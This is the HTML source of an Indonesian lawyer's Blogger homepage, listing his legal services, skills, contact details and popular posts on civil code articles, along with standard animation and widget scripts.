<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
WWW.FAHRUL.COM
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='type'>
<span>WELCOME TO MY SITE, </span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                  strings: ["MAY I HELP YOU ? ", " WHAT CAN I DO FOR U ? " , "I HOPE I CAN HELP YOU"], //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/lawyerfahrul' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lawyer.fahrul/' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='slide-in wow bounceInUp' data-wow-delay='1s' data-wow-duration='1s'>
<a class='pointer' href='#section-2'></a>
</div>
</div>
</div>
<div class='svg'>
<svg viewBox='0 186.5 1920 113.5' x='0px' y='0px'>
<polygon points='-30,300 355.167,210.5 1432.5,290 1920,198.5 1920,300'></polygon>
</svg>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head-author'>
<div class='fenix-sub-head-auth wow fadeInUp hero-row' id='section-1' style='visibility: visible;animation-delay: 1.2s;'>
<div class='sora-author-box'>
<div class='sora-author-box-image'><img alt='Author Image' class='avatar avatar-60 photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEgpGINEqUuUGgc5kD5jD9TCqeUIOXnw5-vIT90tH5qk5WQ--hz3GB1BWgBLEO8BxOM4m55mC1hqh2p0J9-f0BtAIOkOXh0jshp_70HFViN4qfK0KjBu3v8YfmvlWOTblYUJxkFiE2AI35awFN7phCYmTN4kUo_3xUP6LDe8uzwRCnm5F-XoshMXa2Ck2g=w167-h400'/></div>
<div class='sora-author-box-text'>
<div class='sora-author-box-text-head'>
<span class='hello-txt'>Hello</span>
<h2 class='profile-title'><span>I'm</span> Fahrul Ramadan</h2>
<h3 class='profile-position'>Ready for help you in this site</h3>
</div>
<div class='sora-author-box-text-details'>
<span>
<p>
Corporate lawyer who have skills, expertise and experience more than 5 years in the fields of notary, litigation, mediator, tax, business licensing and other legal expertise.</p>
<br/>
<p>
Ready to assist and help solve your problems in the legal field, provide legal opinions, legal consultation, and other legal assistance.
  </p></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4>Skilss & Info</h4>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<dl>
<dt>Litigation</dt>
<dd class='skill-percent html' data-percent='90'></dd>
<dt>Legal Drafting</dt>
<dd class='skill-percent css' data-percent='85'></dd>
<dt>Problem Solving</dt>
<dd class='skill-percent jquery' data-percent='84'></dd>
<dt>Due Dilligence</dt>
<dd class='skill-percent scss' data-percent='70'></dd>
<dt>Legal Opinion</dt>
<dd class='skill-percent javascript' data-percent='75'></dd>
<dt>Deed Drafting</dt>
<dd class='skill-percent php' data-percent='90'></dd>
<dt>Legal Permit</dt>
<dd class='skill-percent xml' data-percent='80'></dd>
</dl>
<!-- #skill -->
</div>
<div class='skill-details'>
<div class='sora-author-box-text-details'>
<ul class='profile-list'>
<li class='clearfix'>
<strong class='list-title'>Exprerience</strong>
<span class='cont'>More Than 5 Years</span>
</li>
<li class='clearfix'>
<strong class='list-title'>Last Education</strong>
<span class='cont'>Magister</span>
</li>
<li class='clearfix'>
<strong class='list-title'>Last Book Published</strong>
<span class='cont'><a href='https://www.aktanotaris.com/2022/03/keabsahan-pembacaan-dan-penandatanganan.html' target='new'>Keabsahan Pembacaan dan Penandantanganan Akta Notaris Menggunakan Media Elektronik</a></span>
</li>
<li class='clearfix'>
<strong class='list-title'>Company Profile</strong>
<span class='cont'>Please Contact Us </span>
</li>
<li class='clearfix'>
<strong class='list-title'>E-mail</strong>
<span class='cont'><a href='mailto:lawyer.fahrul@gmail.com'>lawyer.fahrul@gmail.com</a></span>
</li>
<li class='clearfix'>
<strong class='list-title'>Whats App</strong>
<span class='cont'><a href='tel:+628999890808'>+62 8999 89 0808</a></span>
</li>
<li class='clearfix'>
<strong class='list-title'>Last Post</strong>
<span class='cont'><a href='https://www.butuhpengacara.com' target='new'> www.butuhpengacara.com </a></span>
</li>
<li class='clearfix'>
<strong class='list-title'><span class='list-button'>Online Service</span></strong>
<span class='cont'><i class='fa fa-calendar'></i>at Office Hour</span>
</li>
</ul>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4>Our Legal Service For You</h4>
</div>
<div style='clear: both;'></div>
<div class='skill-details-works'>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Litigation</h6>
<p class='special-text'>Legal assistance service in the court in Indonesian Court. </p></span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-birthday-cake'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Corporate Lawyer</h6>
<p class='special-text'>Legal assistance service and law constultant in your company </p></span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-cutlery'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>In House Traning</h6>
<p class='special-text'>Legal Training or Workshop in your company </p></span>
</div>
</div>
<!-- Third Ends -->
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Non Litigation</h6>
<p class='special-text'>Legal assistence service out of court. </p></span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-birthday-cake'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Making Deed</h6>
<p class='special-text'>Legal assistence for you to make a notarial deed in Indonesia. </p></span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<div class='special-tiles-wrap'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-cutlery'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Legal Permit</h6>
<p class='special-text'>Legal assistence for you to manage your busines permit and licensing in Indonesia </p></span>
</div>
</div>
<!-- Third Ends -->
</div>
</div></div>
<div style='clear: both;'></div>
<div class='counter-box wow slideInUp'>
<div class='row counter-box-wrap'>
<div class='counter-box-item'>
<i class='color lnr lnr-code'></i>
<h1 class='counter-sora'>100</h1>
<div class='counter-sora-text'>OSS Complete</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-coffee-cup'></i>
<h1 class='counter-sora'>50</h1>
<div class='counter-sora-text'>Permit Complete </div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-book'></i>
<h1 class='counter-sora'>200</h1>
<div class='counter-sora-text'>Deed Complete</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-gift'></i>
<h1 class='counter-sora'>1234</h1>
<div class='counter-sora-text'>Future Project</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Our Law Content.</h4>
<span>Text, sound and video content about the law posted here.</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Tidak ada postingan. <a href="https://www.fahrul.com/">Tampilkan semua postingan</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Tidak ada postingan. <a href="https://www.fahrul.com/">Tampilkan semua postingan</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.fahrul.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.fahrul.com/p/form-konsultasi.html'>Form Konsultasi </a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pengunjung</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5504892517210170583?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.fahrul.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5504892517210170583?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.fahrul.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.fahrul.com/2024/07/kuh-perdata-pasal-936.html'>kuh perdata pasal 936</a></div>
<div class='item-snippet'>&#160; Belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal : KUH Perdata: Pasal 936 Bila surat seperti yang dibicarakan dalam pasal yang...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.fahrul.com/2024/07/kuh-perdata-pasal-946.html'>kuh perdata pasal 946</a></div>
<div class='item-snippet'>&#160; Belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal :&#160; KUH Perdata: Pasal 946&#160;&#160; Dalam keadaan perang, para tentara anggota angkat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.fahrul.com/2024/05/kuh-perdata-pasal-887.html'>kuh perdata pasal 887</a></div>
<div class='item-snippet'>&#160; Belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal : KUH Perdata: Pasal 887 &#160; Dalam hal demikian, kata-kata itu juga harus ditaf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.fahrul.com/2024/07/kuh-perdata-pasal-937.html'>kuh perdata pasal 937</a></div>
<div class='item-snippet'>&#160; Belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal : KUH Perdata: Pasal 937 Surat wasiat olografis yang tertutup yang disampaika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.fahrul.com/2024/05/kuh-perdata-pasal-890.html'>kuh perdata pasal 890</a></div>
<div class='item-snippet'>&#160; Belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal : KUH Perdata: Pasal 890 Penyebutan suatu alasan yang palsu harus dianggap ti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInRight' id='section-5' style='visibility: visible;'>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSyNVkLAgCEPlDjhXM5ekQ4Ldf1bEzJvROwWROgfXE_Yfxy8eV5wJSkZFfhxbGyCBwW_Z6vTtGg24WqQQ8sS_Jhp7Uh6x0mK9TkHv7USXYm7yXtdlEH2XJFdfCR418sfq-AXwtGfqY_oo/s400/128.jpg'/>
<q class='testimonial-quote'>"belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal."</q>
<span class='testimonial-author'>Joe Smith, CEO of Cubix</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibyOqXIPARhIJqoCl5toFu51ZGC0waG7tuRIbe8feuBjUW2wmihNS3DjMTC9DWAeV9RcxVt-9PT3gHdbVFj9MM3zYPNoG2WZoTE35k0Z-zFJ2M_uJsHimeROeUztuqNK3pYI6UWEtj4qs/s400/128+%25281%2529.jpg'/>
<q class='testimonial-quote'>"belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal ."</q>
<span class='testimonial-author'>Lisa Jones, Freelance Web Developer</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgykiL22hx19SZKaVezJJDxPu7fqUKLciDDg0X4sUMjTGix4OuDden_mH2lG7p6b3ggeCpp9YkBx2CeOWz-1nFQdx-vOM3fXeZ_5Y4sflZSG6LDd7Y-mXdB9VGgQg7qQ-DOigVyWbLmc/s400/128.jpg'/>
<q class='testimonial-quote'>"belajar hukum itu menyenangkan dengan belajar 1 hari 1 pasal."</q>
<span class='testimonial-author'>Ryan Waltz, Front-End Developer</span>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='tysum-wrapper wow fadeInLeftBig'>
<div class='featured-box row preload section' id='Featured Summary'><div class='widget HTML' data-version='1' id='HTML293'>
<h2 class='title'>Featured Listings</h2>
<div class='widget-content'>
<span data-type="tysum" data-label="Beauty" data-no="4"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<h4>Get in Touch</h4>
<span>Feel free to drop us a line to contact us</span>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Name*</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div>
</div>
<div id='sora_blogger_cntct_form-wrap'>
<div class='row' id='sora_blogger_cntct_form'>
<div class='map-me wow fadeInRight' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<ul class='con-list'>
<li><i class='lnr lnr-phone'></i><span class='con-list-head'>Phone</span><span>+62 8999 89 0808</span></li>
<li><i class='lnr lnr-map'></i><span class='con-list-head'>Address</span><span>Depok.</span></li>
<li><i class='lnr lnr-envelope'></i><span class='con-list-head'>Email</span><span>lawyer.fahrul@gmail.com</span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://Fahrul.com/' id='mycontent' rel='dofollow' title='tentang admin'>Fahrul</a> | Distributed By <a href='https://aktanotaris.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Aktanotaris.com</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/lawyerfahrul/' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='https://www.instagram.com/lawyer.fahrul/' href='#' title='https://www.instagram.com/lawyer.fahrul/'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
